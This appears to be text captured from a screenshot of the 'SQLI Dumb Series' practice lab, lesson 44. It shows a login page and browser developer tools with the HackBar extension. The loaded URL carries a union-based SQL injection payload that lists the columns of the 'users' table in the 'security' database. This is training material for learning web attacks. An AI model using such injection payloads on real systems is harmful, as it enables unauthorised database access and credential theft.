 SQLI DUMB SERIES-44
Please Login to Continue
Username:
Password:
Login
Forgot your password? || New User click here?
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL 0' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3;#